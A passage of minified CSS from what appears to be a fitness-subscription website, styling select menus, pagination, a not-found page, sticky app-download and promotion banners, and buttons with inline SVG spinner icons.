6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.custom-select-opener::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.custom-select-opener{padding:0 16px}}.custom-select-opener.invalid,.custom-select-opener.invalid:hover,.custom-select-opener.is-invalid,.custom-select-opener.is-invalid:hover,.custom-select-opener[aria-invalid=true],.custom-select-opener[aria-invalid=true]:hover{border-color:#dd424d}.custom-select-opener:hover{border-color:#dfdfdf}.custom-select-opener:focus{border-color:#7f4cf7}.custom-select-opener.is-disabled,.custom-select-opener:disabled{color:#b0b0b0;pointer-events:none}.with-label .custom-select-opener{padding-top:8px}.custom-select-panel{background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 32px 0 rgba(0,0,0,.08);box-shadow:0 4px 32px 0 rgba(0,0,0,.08);margin-top:8px}.custom-select-panel::-webkit-scrollbar{width:4px}.custom-select-panel::-webkit-scrollbar-track{background:transparent}.custom-select-panel::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.custom-select-panel::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.custom-select-option{padding:16px;cursor:pointer;font-size:16px;border-bottom:1px solid #efefef}.custom-select-option.has-focus,.custom-select-option:hover{background:#fafafa}.custom-select-option.is-selected{background:#fff}.custom-select-option.is-selected:before{display:none}.readmore__toogle{cursor:pointer}.readmore__link{display:inline-block;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#7f4cf7;cursor:pointer;line-height:1.2}.readmore__link:active,.readmore__link:focus,.readmore__link:hover{border-bottom:1px solid}@media(min-width:768px){.readmore__link{font-size:16px}}.readmore__open{display:inline-block}.readmore--opened .readmore__open,.readmore__close{display:none}.readmore--opened .readmore__close{display:inline-block}.pagination-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.pagination,.pagination li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination li{background:transparent;border-radius:50%;width:32px;height:32px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none;position:relative}.pagination li:hover a{color:#7f4cf7}.pagination li.is-active{background:#7f4cf7;pointer-events:none}.pagination li.is-active a{color:#fff}.pagination li.disabled,.pagination li.is-disabled{display:none}.pagination li a,.pagination li span{display:block;font-family:RF Tone Bold,sans-serif;color:#303030;font-weight:700;line-height:1;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:-1px}@media(min-width:768px){.pagination li a,.pagination li span{font-size:18px}}.pagination li a:after,.pagination li span:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.not-found{margin:0 auto;max-width:650px;text-align:center}.not-found__img{margin-bottom:30px}@media(min-width:1280px){.not-found__img{margin-bottom:40px}}.not-found__img img{max-width:100%;height:90px;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.not-found__img img{height:auto;max-height:130px}}.not-found__text{margin-bottom:30px;font-family:RF Tone Semi Bold,sans-serif;color:#303030;line-height:1.5;font-size:16px}@media(min-width:1280px){.not-found__text{margin-bottom:40px;font-size:18px}}.not-found__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;padding:0 55px}@media(min-width:1560px){.not-found__btn{height:44px;font-size:18px}}.not-found__btn:hover{text-decoration:none}.not-found__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.not-found__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.not-found__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.not-found__btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.not-found__btn,.not-found__btn:visited{color:#303030}.not-found__btn:visited svg path,.not-found__btn svg path{stroke:#303030}.not-found__btn:hover,.not-found__btn:hover:visited{color:#505050}.not-found__btn:hover:visited svg path,.not-found__btn:hover svg path{stroke:#505050}.not-found__btn:hover{border-color:#505050}.not-found__btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.not-found__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.not-found__btn:disabled,.not-found__btn:disabled:visited{color:#fff}.not-found__btn:disabled:visited svg path,.not-found__btn:disabled svg path{stroke:#fff}.sticky-download-apps{position:fixed;left:0;bottom:28px;z-index:9;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px}.sticky-download-apps.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex}.sticky-download-apps.is-visible+.footer{padding-bottom:52px;background:#303030}@media(min-width:980px){.sticky-download-apps.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps{z-index:8}.sticky-download-apps__container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:52px;border-radius:32px;cursor:pointer;border:1px solid hsla(0,0%,100%,.5);background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 49.18%,#a97fed);-webkit-box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);padding:0 12px 0 16px}@media(min-width:568px){.sticky-download-apps__container{max-width:592px;padding:0 12px 0 24px}}@media(min-width:980px){.sticky-download-apps__container{height:72px;border-radius:28px;border:none;background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 23.92%,#a97fed 73.53%)}}.sticky-download-apps__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%;position:relative;z-index:2;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps__content,.sticky-download-apps__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:980px){.sticky-download-apps__content.is-mobile{display:none}}.sticky-download-apps__content.is-desktop{display:none}@media(min-width:980px){.sticky-download-apps__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps__logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;width:56px;height:56px;margin-right:8px}@media(min-width:980px){.sticky-download-apps__logo{display:none}}.sticky-download-apps__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain;z-index:1}.sticky-download-apps__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.28;color:#fff;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media(min-width:980px){.sticky-download-apps__title{font-size:16px;line-height:1.25;white-space:unset}}.sticky-download-apps__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sticky-download-apps__info{overflow:hidden}.sticky-download-apps__rating img{display:block;max-width:100%;-o-object-fit:contain;object-fit:contain}.sticky-download-apps__btns{-ms-flex-align:center;-webkit-box-flex:1;-ms-flex:auto;flex:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps__btn,.sticky-download-apps__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center}.sticky-download-apps__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;border-radius:16px;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fafafa}.sticky-download-apps__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}@media(min-width:980px){.sticky-download-apps__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fff}.sticky-download-apps__btn.is-loading svg path{stroke:#fff}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}}.sticky-download-apps-trial{position:fixed;left:0;bottom:0;width:100%;height:52px;z-index:10;background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%);border-radius:24px 24px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-download-apps-trial{height:72px}}.sticky-download-apps-trial:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-mobile.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}@media(min-width:980px){.sticky-download-apps-trial:before{background-image:url(/img/promotion/fitmost-design.jpg)}}.sticky-download-apps-trial.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-download-apps-trial.is-visible+.footer{padding-bottom:52px}@media(min-width:980px){.sticky-download-apps-trial.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps-trial{z-index:8}.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px;margin:0;width:100%;position:relative;z-index:2}@media(min-width:980px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-download-apps-trial__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-download-apps-trial__container{max-width:1920px;margin:0 auto}}.sticky-download-apps-trial__content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps-trial__content,.sticky-download-apps-trial__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.sticky-download-apps-trial__content.is-mobile{display:none}}.sticky-download-apps-trial__content.is-desktop{display:none}@media(min-width:768px){.sticky-download-apps-trial__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps-trial__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;line-height:1.25;color:#fff;margin:0}@media(min-width:980px){.sticky-download-apps-trial__title{font-size:20px;line-height:1.2}}.sticky-download-apps-trial__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps-trial__title-app{display:inline-block}@media(min-width:568px){.sticky-download-apps-trial__title-app{display:none}}.sticky-download-apps-trial__title br{display:block}@media(min-width:568px){.sticky-download-apps-trial__title br{display:none}}@media(min-width:980px){.sticky-download-apps-trial__title br{display:block}}@media(min-width:1024px){.sticky-download-apps-trial__title br{display:none}}.sticky-download-apps-trial__btns{-ms-flex-align:center;-ms-flex:none;flex:none;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-flex:0}.sticky-download-apps-trial__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-ms-flex:none;flex:none;margin-left:8px;border-radius:16px;color:#7f4cf7;font-size:14px}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fafafa}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}@media(min-width:768px){.sticky-download-apps-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fff}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fff}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}}.sticky-block{position:fixed;top:48px;width:100%;height:52px;left:0;z-index:9;background:#7f4cf7;-webkit-box-sizing:border-box;box-sizing:border-box;display:none}@media(min-width:980px){.sticky-block{top:auto;bottom:0;height:72px}}.sticky-block.is-visible{display:block}.sticky-block.is-visible+.footer{padding-bottom:0;background:#303030}@media(min-width:980px){.sticky-block.is-visible+.footer{padding-bottom:72px}}.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}@media(min-width:980px){.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}}.modal-view .sticky-block{z-index:8}.new-main-page .sticky-block{top:64px}@media(min-width:980px){.new-main-page .sticky-block{top:auto}}.corporate-page .sticky-block,.landing-page .sticky-block,.trial-subscription-page .sticky-block{display:none}.sticky-block.promotion{background:#7f4cf7;overflow:hidden;height:auto}.sticky-block.promotion .sticky-block__img{display:none;background:#7f4cf7}@media(min-width:768px){.sticky-block.promotion .sticky-block__img{display:block}}@media(min-width:1280px){.sticky-block.promotion .sticky-block__img{padding:0}}.sticky-block.promotion .sticky-block__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.sticky-block.challenges{background:#7f4cf7 left 0 bottom no-repeat url(/img/challenges/cities-mobile.png)}@media(min-width:980px){.sticky-block.challenges{background:left 0 bottom no-repeat url(/img/challenges/bike.png),right 44px bottom no-repeat url(/img/challenges/cities.png),#7f4cf7;height:72px}}.challenge-page .sticky-block.challenges{display:none}.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}@media(min-width:980px){.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}}.sticky-block *{-webkit-box-sizing:border-box;box-sizing:border-box}.sticky-block__container{padding-left:12px;padding-right:12px;height:100%}@media(min-width:980px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-block__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-block__container{max-width:1920px;margin:0 auto}}.sticky-block__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0;font-family:RF Tone Semi Bold,sans-serif;color:#fff;height:100%}@media(min-width:980px){.sticky-block__content{min-height:72px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sticky-block__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.sticky-block__text{margin-right:32px}}@media(min-width:1280px){.sticky-block__text{margin-right:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-flex:0;-ms-flex:none;flex:none}}.sticky-block__subtitle{display:none}@media(min-width:1280px){.sticky-block__subtitle{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;white-space:nowrap}}.sticky-block__subtitle span{display:none}@media(min-width:1280px){.sticky-block__subtitle span{display:inline-block;font-size:1.875vw;margin:0 5px}}.sticky-block__date{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:10px;margin-top:3px;line-height:1}@media(min-width:980px){.sticky-block__date{font-size:16px}}@media(min-width:1280px){.sticky-block__date{font-size:18px;margin-top:0}}.sticky-block__date.-mobile{display:block}@media(min-width:1280px){.sticky-block__date.-mobile{display:none}}.sticky-block__discount{display:none}.sticky-block__discount-mobile{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:6px;line-height:1;width:52px;height:52px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='54' height='53' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.93.91c2.483 13.106 13.636 22.797 26.96 23.424l1.168.055-1.42.317c-12.91 2.875-22.21 14.162-22.563 27.383A29.562 29.562 0 001.923 28.67l-.976-.06.676-.144C14.756 25.65 24.334 14.327 24.93.909z' fill='%23fff'/%3E%3C/svg%3E");-webkit-transform:rotate(-4.63deg);transform:rotate(-4.63deg);margin-left:0}@media(min-width:980px){.sticky-block__discount-mobile{width:70px;height:70px;font-size:10px;margin:0 5%}}@media(min-width:1280px){.sticky-block__discount-mobile{display:none}}.sticky-block__discount-mobile span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:12px;line-height:1;margin-bottom:-2px}@media(min-width:980px){.sticky-block__discount-mobile span{font-size:18px;margin-bottom:-5px}}.sticky-block__promocode{font-family:RF Tone Semi Bold,sans-serif}@media(min-width:1280px){.sticky-block__promocode{margin:0 5%}}.sticky-block__promocode-label{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#fff;font-size:10px;font-family:RF Tone Bold,sans-serif;padding:0 14px;height:18px}@media(min-width:1560px){.sticky-block__promocode-label{height:44px;font-size:18px}}.sticky-block__promocode-label:hover{text-decoration:none}.sticky-block__promocode-label[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-block__promocode-label.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-block__promocode-label.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-block__promocode-label:hover{background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-block__promocode-label,.sticky-block__promocode-label:visited{color:#303030}.sticky-block__promocode-label:visited svg path,.sticky-block__promocode-label svg path{stroke:#303030}.sticky-block__promocode-label:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-block__promocode-label:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 